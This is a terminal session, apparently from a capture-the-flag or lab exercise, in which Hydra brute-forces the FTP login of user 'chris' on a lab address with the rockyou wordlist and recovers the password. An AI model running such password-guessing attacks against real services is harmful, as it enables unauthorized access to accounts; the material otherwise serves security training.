 ┌──(root㉿kali)-[~]
└─# hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.198.171 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-28 00:56:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ftp://10.10.198.171:21/
[STATUS] 255.00 tries/min, 255 tries in 00:01h, 14344144 to do in 937:32h, 16 active
[21][ftp] host: 10.10.198.171   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-28 00:57:13
┌──(root㉿kali)-[~]
└─#